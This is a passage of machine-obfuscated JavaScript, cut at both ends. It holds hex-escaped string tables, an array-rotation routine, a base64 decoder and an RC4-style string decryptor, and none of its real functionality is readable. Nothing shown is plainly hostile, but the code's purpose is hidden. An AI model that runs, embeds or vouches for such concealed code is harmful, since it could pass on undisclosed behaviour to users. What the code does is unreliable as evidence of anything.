x64\x61","\x61\x63\x74\x69\x6F\x6E","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x30\x78\x31\x64\x62","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x30","\x30\x78\x31\x64\x66","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72"];var _0x4313=[_0x6e89[0],_0x6e89[1],_0x6e89[2],_0x6e89[3],_0x6e89[4],_0x6e89[5],_0x6e89[6],_0x6e89[7],_0x6e89[8],_0x6e89[9],_0x6e89[10],_0x6e89[11],_0x6e89[12],_0x6e89[13],_0x6e89[14],_0x6e89[15],_0x6e89[16],_0x6e89[17],_0x6e89[18],_0x6e89[19],_0x6e89[20],_0x6e89[21],_0x6e89[22],_0x6e89[23],_0x6e89[24],_0x6e89[25],_0x6e89[26],_0x6e89[27],_0x6e89[28],_0x6e89[29],_0x6e89[30],_0x6e89[31],_0x6e89[32],_0x6e89[33],_0x6e89[34],_0x6e89[35],_0x6e89[36],_0x6e89[37],_0x6e89[38],_0x6e89[39],_0x6e89[40],_0x6e89[41],_0x6e89[42],_0x6e89[43],_0x6e89[44],_0x6e89[45],_0x6e89[46],_0x6e89[47],_0x6e89[48],_0x6e89[49],_0x6e89[50],_0x6e89[51],_0x6e89[52],_0x6e89[53],_0x6e89[54],_0x6e89[55],_0x6e89[56],_0x6e89[57],_0x6e89[58],_0x6e89[59],_0x6e89[60],_0x6e89[61],_0x6e89[62],_0x6e89[63],_0x6e89[64],_0x6e89[65],_0x6e89[66],_0x6e89[67],_0x6e89[68],_0x6e89[69],_0x6e89[70],_0x6e89[71],_0x6e89[72],_0x6e89[73],_0x6e89[74],_0x6e89[75],_0x6e89[76],_0x6e89[77],_0x6e89[78],_0x6e89[79],_0x6e89[80],_0x6e89[81],_0x6e89[82],_0x6e89[83],_0x6e89[84],_0x6e89[85],_0x6e89[86],_0x6e89[87],_0x6e89[88],_0x6e89[89],_0x6e89[90],_0x6e89[91],_0x6e89[92],_0x6e89[93],_0x6e89[94],_0x6e89[95],_0x6e89[96],_0x6e89[97],_0x6e89[98],_0x6e89[99],_0x6e89[100],_0x6e89[101],_0x6e89[102],_0x6e89[103],_0x6e89[104],_0x6e89[105],_0x6e89[106],_0x6e89[107],_0x6e89[108],_0x6e89[109],_0x6e89[110],_0x6e89[111],_0x6e89[112],_0x6e89[113],_0x6e89[114],_0x6e89[115],_0x6e89[116],_0x6e89[117],_0x6e89[118],_0x6e89[119],_0x6e89[120],_0x6e89[121],_0x6e89[122],_0x6e89[123],_0x6e89[124],_0x6e89[125],_0x6e89[126],_0x6e89[127],_0x6e89[128],_0x6e89[129],_0x6e89[130],_0x6e89[131],_0x6e89[132],_0x6e89[133],_0x6e89[134],_0x6e89[135],_0x6e89[136],_0x6e89[137],_0x6e89[138],_0x6e89[139],_0x6e89[140],_0x6e89[141],_0x6e89[142],_0x6e89[143],_0x6e89[144],_0x6e89[145],_0x6e89[146],_0x6e89[147],_0x6e89[148],_0x6e89[149],_0x6e89[150],_0x6e89[151],_0x6e89[152],_0x6e89[153],_0x6e89[154],_0x6e89[155],_0x6e89[156],_0x6e89[157],_0x6e89[158],_0x6e89[159],_0x6e89[160],_0x6e89[161],_0x6e89[162],_0x6e89[163],_0x6e89[164],_0x6e89[165],_0x6e89[166],_0x6e89[167],_0x6e89[168],_0x6e89[169],_0x6e89[170],_0x6e89[171],_0x6e89[172],_0x6e89[173],_0x6e89[174],_0x6e89[175],_0x6e89[176],_0x6e89[177],_0x6e89[178],_0x6e89[179],_0x6e89[180],_0x6e89[181],_0x6e89[182],_0x6e89[183],_0x6e89[184],_0x6e89[185],_0x6e89[186],_0x6e89[187],_0x6e89[188],_0x6e89[189],_0x6e89[190],_0x6e89[191],_0x6e89[192],_0x6e89[193],_0x6e89[194],_0x6e89[195],_0x6e89[196],_0x6e89[197],_0x6e89[198],_0x6e89[199],_0x6e89[200],_0x6e89[201],_0x6e89[202],_0x6e89[203],_0x6e89[204],_0x6e89[205],_0x6e89[206],_0x6e89[207],_0x6e89[208],_0x6e89[209],_0x6e89[210],_0x6e89[211],_0x6e89[212],_0x6e89[213],_0x6e89[214],_0x6e89[215],_0x6e89[216],_0x6e89[217],_0x6e89[218],_0x6e89[219],_0x6e89[220],_0x6e89[221],_0x6e89[222],_0x6e89[223],_0x6e89[224],_0x6e89[225],_0x6e89[226],_0x6e89[227],_0x6e89[228],_0x6e89[229],_0x6e89[230],_0x6e89[231],_0x6e89[232],_0x6e89[233],_0x6e89[234],_0x6e89[235],_0x6e89[236],_0x6e89[237],_0x6e89[238],_0x6e89[239],_0x6e89[240],_0x6e89[241],_0x6e89[242],_0x6e89[243],_0x6e89[244],_0x6e89[245],_0x6e89[246],_0x6e89[247],_0x6e89[248],_0x6e89[249],_0x6e89[250],_0x6e89[251],_0x6e89[252],_0x6e89[253],_0x6e89[254],_0x6e89[255],_0x6e89[256],_0x6e89[257],_0x6e89[258],_0x6e89[259],_0x6e89[260],_0x6e89[261],_0x6e89[262],_0x6e89[263],_0x6e89[264],_0x6e89[265],_0x6e89[266],_0x6e89[267],_0x6e89[268],_0x6e89[269],_0x6e89[270],_0x6e89[271],_0x6e89[272],_0x6e89[273],_0x6e89[274],_0x6e89[275],_0x6e89[276],_0x6e89[277],_0x6e89[278],_0x6e89[279],_0x6e89[280],_0x6e89[281],_0x6e89[282],_0x6e89[283],_0x6e89[284],_0x6e89[285],_0x6e89[286],_0x6e89[287],_0x6e89[288],_0x6e89[289],_0x6e89[290],_0x6e89[291],_0x6e89[292],_0x6e89[293],_0x6e89[294],_0x6e89[295],_0x6e89[296],_0x6e89[297],_0x6e89[298],_0x6e89[299],_0x6e89[300],_0x6e89[301],_0x6e89[302],_0x6e89[303],_0x6e89[304],_0x6e89[305],_0x6e89[306],_0x6e89[307],_0x6e89[308],_0x6e89[309],_0x6e89[310],_0x6e89[311],_0x6e89[312],_0x6e89[313],_0x6e89[314],_0x6e89[315],_0x6e89[316],_0x6e89[317],_0x6e89[318],_0x6e89[319],_0x6e89[320],_0x6e89[321],_0x6e89[322],_0x6e89[323],_0x6e89[324],_0x6e89[325],_0x6e89[326],_0x6e89[327],_0x6e89[328],_0x6e89[329],_0x6e89[330],_0x6e89[331],_0x6e89[332],_0x6e89[333],_0x6e89[334],_0x6e89[335],_0x6e89[336],_0x6e89[337],_0x6e89[338],_0x6e89[339],_0x6e89[340],_0x6e89[341],_0x6e89[342],_0x6e89[343],_0x6e89[344],_0x6e89[345],_0x6e89[346],_0x6e89[347],_0x6e89[348],_0x6e89[349],_0x6e89[350],_0x6e89[351],_0x6e89[352],_0x6e89[353],_0x6e89[354],_0x6e89[355],_0x6e89[356],_0x6e89[357],_0x6e89[358],_0x6e89[359],_0x6e89[360],_0x6e89[361],_0x6e89[362],_0x6e89[363],_0x6e89[364],_0x6e89[365],_0x6e89[366],_0x6e89[367],_0x6e89[368],_0x6e89[369],_0x6e89[370],_0x6e89[371],_0x6e89[372],_0x6e89[373],_0x6e89[374],_0x6e89[375],_0x6e89[376],_0x6e89[377],_0x6e89[378],_0x6e89[379],_0x6e89[380],_0x6e89[381],_0x6e89[382],_0x6e89[383],_0x6e89[384],_0x6e89[385],_0x6e89[386],_0x6e89[387],_0x6e89[388],_0x6e89[389],_0x6e89[390],_0x6e89[391],_0x6e89[392],_0x6e89[393],_0x6e89[394],_0x6e89[395],_0x6e89[396],_0x6e89[397],_0x6e89[398],_0x6e89[399],_0x6e89[400],_0x6e89[401],_0x6e89[402],_0x6e89[403],_0x6e89[404],_0x6e89[405],_0x6e89[406],_0x6e89[407],_0x6e89[408],_0x6e89[409],_0x6e89[410],_0x6e89[411],_0x6e89[412],_0x6e89[413],_0x6e89[414],_0x6e89[415],_0x6e89[416],_0x6e89[417],_0x6e89[418],_0x6e89[419],_0x6e89[420],_0x6e89[421],_0x6e89[422],_0x6e89[423],_0x6e89[424],_0x6e89[425],_0x6e89[426],_0x6e89[427],_0x6e89[428],_0x6e89[429],_0x6e89[430],_0x6e89[431],_0x6e89[432],_0x6e89[433],_0x6e89[434],_0x6e89[435],_0x6e89[436],_0x6e89[437],_0x6e89[438],_0x6e89[439],_0x6e89[440],_0x6e89[441],_0x6e89[442],_0x6e89[443],_0x6e89[444],_0x6e89[445],_0x6e89[446],_0x6e89[447],_0x6e89[448],_0x6e89[449],_0x6e89[450],_0x6e89[451],_0x6e89[452],_0x6e89[453],_0x6e89[454],_0x6e89[455],_0x6e89[456],_0x6e89[457],_0x6e89[458],_0x6e89[459],_0x6e89[460],_0x6e89[461],_0x6e89[462],_0x6e89[463],_0x6e89[464],_0x6e89[465],_0x6e89[466],_0x6e89[467],_0x6e89[468],_0x6e89[469],_0x6e89[470],_0x6e89[471],_0x6e89[472],_0x6e89[473],_0x6e89[474],_0x6e89[475],_0x6e89[476],_0x6e89[477],_0x6e89[478],_0x6e89[479],_0x6e89[480],_0x6e89[481]];(function(_0x3c43x2,_0x3c43x3){var _0x3c43x4=function(_0x3c43x5){while(--_0x3c43x5){_0x3c43x2[_0x6e89[483]](_0x3c43x2[_0x6e89[482]]())}};_0x3c43x4(++_0x3c43x3)}(_0x4313,0x78));var _0x3fd5=function(_0x3c43x7,_0x3c43x8){_0x3c43x7= _0x3c43x7- 0x0;var _0x3c43x9=_0x4313[_0x3c43x7];if(_0x3fd5[_0x6e89[484]]=== undefined){(function(){var _0x3c43xa;try{var _0x3c43xb=Function(_0x6e89[485]+ _0x6e89[486]+ _0x6e89[487]);_0x3c43xa= _0x3c43xb()}catch(_0x3bb875){_0x3c43xa= window};var _0x3c43xc=_0x6e89[488];_0x3c43xa[_0x6e89[489]]|| (_0x3c43xa[_0x6e89[489]]= function(_0x3c43xd){var _0x3c43xe=String(_0x3c43xd)[_0x6e89[491]](/=+$/,_0x6e89[490]);for(var _0x3c43xf=0x0,_0x3c43x10,_0x3c43x11,_0x3c43x12=0x0,_0x3c43x13=_0x6e89[490];_0x3c43x11= _0x3c43xe[_0x6e89[492]](_0x3c43x12++);~_0x3c43x11&& (_0x3c43x10= _0x3c43xf% 0x4?_0x3c43x10* 0x40+ _0x3c43x11:_0x3c43x11,_0x3c43xf++ % 0x4)?_0x3c43x13+= String[_0x6e89[493]](0xff& _0x3c43x10>> (-0x2* _0x3c43xf & 0x6)):0x0){_0x3c43x11= _0x3c43xc[_0x6e89[494]](_0x3c43x11)};return _0x3c43x13})}());var _0x3c43x14=function(_0x3c43x15,_0x3c43x8){var _0x3c43x16=[],_0x3c43x17=0x0,_0x3c43x18,_0x3c43x19=_0x6e89[490],_0x3c43x1a=_0x6e89[490];_0x3c43x15= atob(_0x3c43x15);for(var _0x3c43x1b=0x0,_0x3c43x1c=_0x3c43x15[_0x6e89[495]];_0x3c43x1b< _0x3c43x1c;_0x3c43x1b++){_0x3c43x1a+= _0x6e89[496]+ (_0x6e89[498]+ _0x3c43x15[_0x6e89[500]](_0x3c43x1b)[_0x6e89[499]](0x10))[_0x6e89[497]](-0x2)};_0x3c43x15= decodeURIComponent(_0x3c43x1a);for(var _0x3c43x1d=0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x16[_0x3c43x1d]= _0x3c43x1d};for(_0x3c43x1d= 0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d]+ _0x3c43x8[_0x6e89[500]](_0x3c43x1d% _0x3c43x8[_0x6e89[495]]))% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18};_0x3c43x1d= 0x0;_0x3c43x17= 0x0;for(var _0x3c43x1e=0x0;_0x3c43x1e< _0x3c43x15[_0x6e89[495]];_0x3c43x1e++){_0x3c43x1d= (_0x3c43x1d+ 0x1)% 0x100;_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d])% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18;_0x3c43x19+= String[_0x6e89[493]](_0x3c43x15[_0x6e89[500]](_0x3c43x1e)^ _0x3c43x16[(_0x3c43x16[_0x3c43x1d]+ _0x3c43x16[_0x3c43x17])% 0x100])};return _0x3c43x19};_0x3fd5[_0x6e89[501]]= _0x3c43x14;_0x3fd5[_0x6e89[502]]= {};_0x3fd5[_0x6e89[484]]=  !![]};var _0x3c43x1f=_0x3fd5[_0x6e89[502]][_0x3c43x7];if(_0x3c43x1f=== undefined){if(_0x3fd5[_0x6e89[503]]=== undefined){_0x3fd5[_0x6e89[503]]=  !![]};_0x3c43x9= _0x3fd5[_0x6e89[501]](_0x3c43x9,_0x3c43x8);_0x3fd5[_0x6e89[502]][_0x3c43x7]= _0x3c43x9}else {_0x3c43x9= _0x3c43x1f};return _0x3c43x9};var _$_9941=[_0x3fd5(_0x6e89[504],_0x6e89[505]),_0x3fd5(_0x6e89[506],_0x6e89[507]),_0x6e89[508],_0x3fd5(_0x6e89[509],_0x6e89[510]),_0x6e89[511],_0x3fd5(_0x6e89[512],_0x6e89[510]),_0x3fd5(_0x6e89[513],_0x6e89[510]),_0x6e89[514],_0x3fd5(_0x6e89[515],_0x6e89[516]),_0x3fd5(_0x6e89[517],_0x6e89[518]),_0x3fd5(_0x6e89[519],_0x6e89[520]),_0x3fd5(_0x6e89[521],_0x6e89[522]),_0x3fd5(_0x6e89[523],_0x6e89[524]),_0x6e89[525],_0x3fd5(_0x6e89[526],_0x6e89[527]),_0x3fd5(_0x6e89[528],_0x6e89[529]),_0x3fd5(_0x6e89[530],_0x6e89[524]),_0x3fd5(_0x6e89[531],_0x6e89[532]),_0x3fd5(_0x6e89[533],_0x6e89[534]),_0x3fd5(_0x6e89[535],_0x6e89[536]),_0x6e89[537],_0x6e89[538],_0x3fd5(_0x6e89[539],_0x6e89[540]),_0x3fd5(_0x6e89[541],_0x6e89[542]),_0x3fd5(_0x6e89[543],_0x6e89[516]),_0x6e89[544],_0x3fd5(_0x6e89[545],_0x6e89[546]),_0x6e89[547],_0x3fd5(_0x6e89[548],_0x6e89[549]),_0x3fd5(_0x6e89[550],_0x6e89[505]),_0x3fd5(_0x6e89[551],_0x6e89[552]),_0x3fd5(_0x6e89[553],_0x6e89[529]),_0x6e89[554],_0x3fd5(_0x6e89[555],_0x6e89[556]),_0x3fd5(_0x6e89[557],_0x6e89[556]),_0x3fd5(_0x6e89[558],_0x6e89[559]),_0x3fd5(_0x6e89[560],_0x6e89[561]),_0x3fd5(_0x6e89[562],_0x6e89[563]),_0x3fd5(_0x6e89[564],_0x6e89[561]),_0x3fd5(_0x6e89[565],_0x6e89[524]),_0x3fd5(_0x6e89[566],_0x6e89[567]),_0x3fd5(_0x6e89[568],_0x6e89[561]),_0x3fd5(_0x6e89[569],_0x6e89[570]),_0x3fd5(_0x6e89[571],_0x6e89[572]),_0x3fd5(_0x6e89[573],_0x6e89[574]),_0x3fd5(_0x6e89[575],_0x6e89[524]),_0x3fd5(_0x6e89[576],_0x6e89[510]),_0x3fd5(_0x6e89[577],_0x6e89[572]),_0x3fd5(_0x6e89[578],_0x6e89[579]),_0x3fd5(_0x6e89[580],_0x6e89[529]),_0x3fd5(_0x6e89[581],_0x6e89[574]),_0x3fd5(_0x6e89[582],_0x6e89[536]),_0x3fd5(_0x6e89[583],_0x6e89[584]),_0x3fd5(_0x6e89[585],_0x6e89[586]),_0x3fd5(_0x6e89[587],_0x6e89[536]),_0x3fd5(_0x6e89[588],_0x6e89[540]),_0x3fd5(_0x6e89[589],_0x6e89[590]),_0x3fd5(_0x6e89[591],_0x6e89[592]),_0x3fd5(_0x6e89[593],_0x6e89[594]),_0x6e89[595],_0x3fd5(_0x6e89[596],_0x6e89[597]),_0x6e89[598],_0x3fd5(_0x6e89[599],_0x6e89[600]),_0x3fd5(_0x6e89[601],_0x6e89[602]),_0x3fd5(_0x6e89[603],_0x6e89[604]),_0x3fd5(_0x6e89[605],_0x6e89[594]),_0x3fd5(_0x6e89[606],_0x6e89[607]),_0x3fd5(_0x6e89[608],_0x6e89[540]),_0x3fd5(_0x6e89[609],_0x6e89[516]),_0x3fd5(_0x6e89[610],_0x6e89[532]),_0x6e89[611],_0x3fd5(_0x6e89[612],_0x6e89[505]),_0x6e89[613],_0x3fd5(_0x6e89[614],_0x6e89[534]),_0x3fd5(_0x6e89[615],_0x6e89[604]),_0x3fd5(_0x6e89[616],_0x6e89[532]),_0x6e89[617],_0x3fd5(_0x6e89[618],_0x6e89[561]),_0x3fd5(_0x6e89[619],_0x6e89[594]),_0x3fd5(_0x6e89[620],_0x6e89[621]),_0x6e89[622],_0x6e89[623],_0x3fd5(_0x6e89[624],_0x6e89[510]),_0x3fd5(_0x6e89[625],_0x6e89[559]),_0x6e89[626],_0x6e89[627],_0x3fd5(_0x6e89[628],_0x6e89[563]),_0x3fd5(_0x6e89[629],_0x6e89[590]),_0x3fd5(_0x6e89[630],_0x6e89[604]),_0x3fd5(_0x6e89[631],_0x6e89[552]),_0x3fd5(_0x6e89[632],_0x6e89[594]),_0x3fd5(_0x6e89[633],_0x6e89[505]),_0x3fd5(_0x6e89[634],_0x6e89[529]),_0x3fd5(_0x6e89[635],_0x6e89[518]),_0x3fd5(_0x6e89[636],_0x6e89[527]),_0x3fd5(_0x6e89[637],_0x6e89[529]),_0x3fd5(_0x6e89[638],_0x6e89[527]),_0x3fd5(_0x6e89[639],_0x6e89[590]),_0x6e89[640],_0x3fd5(_0x6e89[641],_0x6e89[574]),_0x3fd5(_0x6e89[642],_0x6e89[516]),_0x6e89[643],_0x3fd5(_0x6e89[644],_0x6e89[607]),_0x3fd5(_0x6e89[645],_0x6e89[570]),_0x6e89[646],_0x3fd5(_0x6e89[647],_0x6e89[529]),_0x3fd5(_0x6e89[648],_0x6e89[510]),_0x6e89[649],_0x3fd5(_0x6e89[650],_0x6e89[651]),_0x3fd5(_0x6e89[652],_0x6e89[542]),_0x6e89[653],_0x3fd5(_0x6e89[654],_0x6e89[655]),_0x3fd5(_0x6e89[656],_0x6e89[607]),_0x3fd5(_0x6e89[657],_0x6e89[590]),_0x6e89[658],_0x3fd5(_0x6e89[659],_0x6e89[660]),_0x3fd5(_0x6e89[661],_0x6e89[662]),_0x3fd5(_0x6e89[663],_0x6e89[534]),_0x3fd5(_0x6e89[664],_0x6e89[567]),_0x3fd5(_0x6e89[665],_0x6e89[586]),_0x3fd5(_0x6e89[666],_0x6e89[559]),_0x3fd5(_0x6e89[667],_0x6e89[518]),_0x3fd5(_0x6e89[668],_0x6e89[536]),_0x3fd5(_0x6e89[669],_0x6e89[670]),_0x3fd5(_0x6e89[671],_0x6e89[607]),_0x3fd5(_0x6e89[672],_0x6e89[604]),_0x3fd5(_0x6e89[673],_0x6e89[524]),_0x3fd5(_0x6e89[674],_0x6e89[522]),_0x6e89[675],_0x3fd5(_0x6e89[676],_0x6e89[670]),_0x3fd5(_0x6e89[677],_0x6e89[532]),_0x3fd5(_0x6e89[678],_0x6e89[607]),_0x6e89[679],_0x3fd5(_0x6e89[680],_0x6e89[681]),_0x3fd5(_0x6e89[682],_0x6e89[522]),_0x3fd5(_0x6e89[683],_0x6e89[586]),_0x3fd5(_0x6e89[684],_0x6e89[670]),_0x3fd5(_0x6e89[685],_0x6e89[529]),_0x3fd5(_0x6e89[686],_0x6e89[559]),_0x6e89[687],_0x3fd5(_0x6e89[688],_0x6e89[532]),_0x3fd5(_0x6e89[689],_0x6e89[690]),_0x3fd5(_0x6e89[691],_0x6e89[559]),_0x3fd5(_0x6e89[692],_0x6e89[507]),_0x6e89[693],_0x3fd5(_0x6e89[694],_0x6e89[594]),_0x3fd5(_0x6e89[695],_0x6e89[505]),_0x3fd5(_0x6e89[696],_0x6e89[607]),_0x3fd5(_0x6e89[697],_0x6e89[563]),_0x3fd5(_0x6e89[698],_0x6e89[604]),_0x3fd5(_0x6e89[699],_0x6e89[574]),_0x3fd5(_0x6e89[700],_0x6e89[570]),_0x3fd5(_0x6e89[701],_0x6e89[527]),_0x6e89[702],_0x6e89[703],_0x3fd5(_0x6e89[704],_0x6e89[527]),_0x3fd5(_0x6e89[705],_0x6e89[681]),_0x3fd5(_0x6e89[706],_0x6e89[681]),_0x3fd5(_0x6e89[707],_0x6e89[708]),_0x3fd5(_0x6e89[709],_0x6e89[579]),_0x6e89[710],_0x3fd5(_0x6e89[711],_0x6e89[561]),_0x6e89[712],_0x3fd5(_0x6e89[713],_0x6e89[556]),_0x3fd5(_0x6e89[714],_0x6e89[681]),_0x6e89[715],_0x6e89[716],_0x6e89[717],_0x3fd5(_0x6e89[718],_0x6e89[719]),_0x3fd5(_0x6e89[720],_0x6e89[527]),_0x3fd5(_0x6e89[721],_0x6e89[681]),_0x3fd5(_0x6e89[722],_0x6e89[520]),_0x3fd5(_0x6e89[723],_0x6e89[520]),_0x3fd5(_0x6e89[724],_0x6e89[542]),_0x6e89[725],_0x3fd5(_0x6e89[726],_0x6e89[572]),_0x3fd5(_0x6e89[727],_0x6e89[510]),_0x6e89[728],_0x3fd5(_0x6e89[729],_0x6e89[518]),_0x3fd5(_0x6e89[730],_0x6e89[524]),_0x6e89[731],_0x3fd5(_0x6e89[732],_0x6e89[529]),_0x3fd5(_0x6e89[733],_0x6e89[594]),_0x6e89[734],_0x3fd5(_0x6e89[735],_0x6e89[584]),_0x3fd5(_0x6e89[736],_0x6e89[552]),_0x3fd5(_0x6e89[737],_0x6e89[690]),_0x3fd5(_0x6e89[738],_0x6e89[559]),_0x3fd5(_0x6e89[739],_0x6e89[536]),_0x3fd5(_0x6e89[740],_0x6e89[570]),_0x3fd5(_0x6e89[741],_0x6e89[662]),_0x3fd5(_0x6e89[742],_0x6e89[522]),_0x3fd5(_0x6e89[743],_0x6e89[670]),_0x6e89[744],_0x3fd5(_0x6e89[745],_0x6e89[520]),_0x3fd5(_0x6e89[746],_0x6e89[552]),_0x3fd5(_0x6e89[747],_0x6e89[552]),_0x3fd5(_0x6e89[748],_0x6e89[592]),_0x3fd5(_0x6e89[749],_0x6e89[546]),_0x3fd5(_0x6e89[750],_0x6e89[604]),_0x3fd5(_0x6e89[751],_0x6e89[607]),_0x3fd5(_0x6e89[752],_0x6e89[597]),_0x3fd5(_0x6e89[753],_0x6e89[690]),_0x3fd5(_0x6e89[754],_0x6e89[592]),_0x3fd5(_0x6e89[755],_0x6e89[621]),_0x3fd5(_0x6e89[756],_0x6e89[708]),_0x3fd5(_0x6e89[757],_0x6e89[567]),_0x6e89[758],_0x3fd5(_0x6e89[759],_0x6e89[563]),_0x3fd5(_0x6e89[760],_0x6e89[604]),_0x3fd5(_0x6e89[761],_0x6e89[563]),_0x3fd5(_0x6e89[762],_0x6e89[520]),_0x3fd5(_0x6e89[763],_0x6e89[518]),_0x3fd5(_0x6e89[764],_0x6e89[559]),_0x3fd5(_0x6e89[765],_0x6e89[655]),_0x3fd5(_0x6e89[766],_0x6e89[574]),_0x3fd5(_0x6e89[767],_0x6e89[518]),_0x6e89[768],_0x3fd5(_0x6e89[769],_0x6e89[662]),_0x3fd5(_0x6e89[770],_0x6e89[536]),_0x6e89[771],_0x3fd5(_0x6e89[772],_0x6e89[670]),_0x3fd5(_0x6e89[773],_0x6e89[527]),_0x3fd5(_0x6e89[774],_0x6e89[505]),_0x6e89[775],_0x3fd5(_0x6e89[776],_0x6e89[777]),_0x3fd5(_0x6e89[778],_0x6e89[602]),_0x6e89[779],_0x3fd5(_0x6e89[780],_0x6e89[600]),_0x3fd5(_0x6e89[781],_0x6e89[607]),_0x6e89[782],_0x3fd5(_0x6e89[783],_0x6e89[556]),_0x3fd5(_0x6e89[784],_0x6e89[518]),_0x6e89[785],_0x3fd5(_0x6e89[786],_0x6e89[607]),_0x6e89[483],_0x3fd5(_0x6e89[787],_0x6e89[777]),_0x3fd5(_0x6e89[788],_0x6e89[597]),_0x3fd5(_0x6e89[789],_0x6e89[621]),_0x6e89[487],_0x3fd5(_0x6e89[790],_0x6e89[507]),_0x3fd5(_0x6e89[791],_0x6e89[690]),_0x6e89[490],_0x3fd5(_0x6e89[792],_0x6e89[586]),_0x3fd5(_0x6e89[793],_0x6e89[540]),_0x3fd5(_0x6e89[794],_0x6e89[592]),_0x3fd5(_0x6e89[795],_0x6e89[572]),_0x3fd5(_0x6e89[796],_0x6e89[510]),_0x6e89[496],_0x3fd5(_0x6e89[797],_0x6e89[507]),_0x6e89[498],_0x6e89[499],_0x6e89[500],_0x3fd5(_0x6e89[798],_0x6e89[670]),_0x6e89[799],_0x3fd5(_0x6e89[800],_0x6e89[536]),_0x6e89[504],_0x3fd5(_0x6e89[801],_0x6e89[655]),_0x3fd5(_0x6e89[802],_0x6e89[567]),_0x3fd5(_0x6e89[803],_0x6e89[524]),_0x3fd5(_0x6e89[804],_0x6e89[579]),_0x3fd5(_0x6e89[805],_0x6e89[520]),_0x6e89[806],_0x3fd5(_0x6e89[807],_0x6e89[540]),_0x6e89[808],_0x3fd5(_0x6e89[809],_0x6e89[556]),_0x3fd5(_0x6e89[810],_0x6e89[594]),_0x3fd5(_0x6e89[811],_0x6e89[561]),_0x6e89[515],_0x3fd5(_0x6e89[812],_0x6e89[540]),_0x6e89[813],_0x3fd5(_0x6e89[814],_0x6e89[518]),_0x3fd5(_0x6e89[815],_0x6e89[592]),_0x3fd5(_0x6e89[816],_0x6e89[561]),_0x3fd5(_0x6e89[817],_0x6e89[590]),_0x3fd5(_0x6e89[818],_0x6e89[602]),_0x3fd5(_0x6e89[819],_0x6e89[670]),_0x3fd5(_0x6e89[820],_0x6e89[777]),_0x3fd5(_0x6e89[821],_0x6e89[505]),_0x3fd5(_0x6e89[822],_0x6e89[520]),_0x3fd5(_0x6e89[823],_0x6e89[529]),_0x3fd5(_0x6e89[824],_0x6e89[549]),_0x3fd5(_0x6e89[825],_0x6e89[507]),_0x6e89[531],_0x6e89[826],_0x6e89[827],_0x3fd5(_0x6e89[828],_0x6e89[681]),_0x3fd5(_0x6e89[829],_0x6e89[518]),_0x6e89[830],_0x3fd5(_0x6e89[831],_0x6e89[708]),_0x3fd5(_0x6e89[832],_0x6e89[542]),_0x3fd5(_0x6e89[833],_0x6e89[592]),_0x3fd5(_0x6e89[834],_0x6e89[681]),_0x6e89[835],_0x3fd5(_0x6e89[836],_0x6e89[572]),_0x3fd5(_0x6e89[837],_0x6e89[607]),_0x3fd5(_0x6e89[838],_0x6e89[559]),_0x3fd5(_0x6e89[839],_0x6e89[662]),_0x3fd5(_0x6e89[840],_0x6e89[536]),_0x3fd5(_0x6e89[841],_0x6e89[590]),_0x3fd5(_0x6e89[842],_0x6e89[579]),_0x3fd5(_0x6e89[843],_0x6e89[600]),_0x3fd5(_0x6e89[844],_0x6e89[524]),_0x3fd5(_0x6e89[845],_0x6e89[507]),_0x3fd5(_0x6e89[846],_0x6e89[621]),_0x3fd5(_0x6e89[847],_0x6e89[522]),_0x3fd5(_0x6e89[848],_0x6e89[540]),_0x3fd5(_0x6e89[849],_0x6e89[559]),_0x3fd5(_0x6e89[850],_0x6e89[681]),_0x3fd5(_0x6e89[851],_0x6e89[536]),_0x3fd5(_0x6e89[852],_0x6e89[574]),_0x6e89[562],_0x3fd5(_0x6e89[853],_0x6e89[584]),_0x6e89[854],_0x6e89[569],_0x3fd5(_0x6e89[855],_0x6e89[563]),_0x3fd5(_0x6e89[856],_0x6e89[563]),_0x3fd5(_0x6e89[857],_0x6e89[597]),_0x3fd5(_0x6e89[858],_0x6e89[660]),_0x3fd5(_0x6e89[859],_0x6e89[549]),_0x3fd5(_0x6e89[860],_0x6e89[584]),_0x3fd5(_0x6e89[861],_0x6e89[670]),_0x6e89[862],_0x3fd5(_0x6e89[863],_0x6e89[602]),_0x3fd5(_0x6e89[864],_0x6e89[570]),_0x3fd5(_0x6e89[865],_0x6e89[690]),_0x3fd5(_0x6e89[866],_0x6e89[662]),_0x3fd5(_0x6e89[867],_0x6e89[507]),_0x3fd5(_0x6e89[868],_0x6e89[607]),_0x6e89[580],_0x3fd5(_0x6e89[869],_0x6e89[607]),_0x6e89[578],_0x3fd5(_0x6e89[870],_0x6e89[505]),_0x3fd5(_0x6e89[871],_0x6e89[681]),_0x3fd5(_0x6e89[872],_0x6e89[542]),_0x3fd5(_0x6e89[873],_0x6e89[708]),_0x6e89[585],_0x3fd5(_0x6e89[874],_0x6e89[536]),_0x3fd5(_0x6e89[875],_0x6e89[876]),_0x6e89[877],_0x6e89[587],_0x6e89[878],_0x6e89[879],_0x3fd5(_0x6e89[880],_0x6e89[584]),_0x3fd5(_0x6e89[881],_0x6e89[520]),_0x3fd5(_0x6e89[882],_0x6e89[579]),_0x3fd5(_0x6e89[883],_0x6e89[621]),_0x3fd5(_0x6e89[884],_0x6e89[662]),_0x3fd5(_0x6e89[885],_0x6e89[542]),_0x3fd5(_0x6e89[886],_0x6e89[549]),_0x3fd5(_0x6e89[887],_0x6e89[719]),_0x6e89[601],_0x3fd5(_0x6e89[888],_0x6e89[532]),_0x3fd5(_0x6e89[889],_0x6e89[584]),_0x3fd5(_0x6e89[890],_0x6e89[572]),_0x3fd5(_0x6e89[891],_0x6e89[563]),_0x3fd5(_0x6e89[892],_0x6e89[602]),_0x3fd5(_0x6e89[893],_0x6e89[651]),_0x3fd5(_0x6e89[894],_0x6e89[719]),_0x3fd5(_0x6e89[895],_0x6e89[505]),_0x3fd5(_0x6e89[896],_0x6e89[534]),_0x6e89[614],_0x6e89[612],_0x3fd5(_0x6e89[897],_0x6e89[563]),_0x3fd5(_0x6e89[898